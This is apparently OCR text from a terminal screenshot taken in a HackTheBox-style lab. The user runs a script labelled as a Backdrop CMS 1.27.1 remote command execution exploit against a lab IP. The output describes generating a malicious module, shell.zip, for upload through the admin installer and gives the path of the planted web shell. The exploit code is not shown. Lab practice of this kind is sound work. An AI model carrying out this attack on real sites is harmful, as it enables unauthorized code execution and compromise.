 Parrot Terminal
File Edit View Search Terminal Help
┌─[eu-dedivip-2]─[10.10.14.77]─[s1dd@htb-bf3gkasdc2]─[~]
└──╼ [★]$ touch expl.py
┌─[eu-dedivip-2]─[10.10.14.77]─[s1dd@htb-bf3gkasdc2]─[~]
└──╼ [★]$ sudo nano expl.py
┌─[eu-dedivip-2]─[10.10.14.77]─[s1dd@htb-bf3gkasdc2]─[~]
└──╼ [★]$ chmod +x expl.py
┌─[eu-dedivip-2]─[10.10.14.77]─[s1dd@htb-bf3gkasdc2]─[~]
└──╼ [★]$ python3 52021.py http://10.129.13.169/
python3: can't open file '/home/s1dd/52021.py': [Errno 2] No such file or direct
ory
┌─[eu-dedivip-2]─[10.10.14.77]─[s1dd@htb-bf3gkasdc2]─[~]
└──╼ [★]$ ls
10.129.13.169 Desktop Documents expl.py Music Pictures Templates
cacert.der dirsearch Downloads GitTools my_data Public Videos
┌─[eu-dedivip-2]─[10.10.14.77]─[s1dd@htb-bf3gkasdc2]─[~]
└──╼ [★]$ python3 expl.py http://10.129.13.169/
Backdrop CMS 1.27.1 - Remote Command Execution Exploit
Evil module generating...
Evil module generated! shell.zip
Go to http://10.129.13.169//admin/modules/install and upload the shell.zip for M
anual Installation.
Your shell address: http://10.129.13.169//modules/shell/shell.php
┌─[eu-dedivip-2]─[10.10.14.77]─[s1dd@htb-bf3gkasdc2]─[~]
└──╼ [★]$